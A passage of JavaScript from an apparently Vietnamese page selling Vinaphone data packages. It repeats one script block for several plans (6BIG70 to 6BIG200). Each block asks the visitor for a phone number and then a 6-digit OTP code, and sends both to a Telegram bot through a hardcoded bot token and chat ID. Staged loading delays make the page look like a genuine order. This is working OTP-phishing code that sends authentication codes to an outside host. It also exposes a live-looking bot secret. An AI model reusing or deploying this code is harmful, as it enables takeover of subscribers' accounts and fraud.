        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
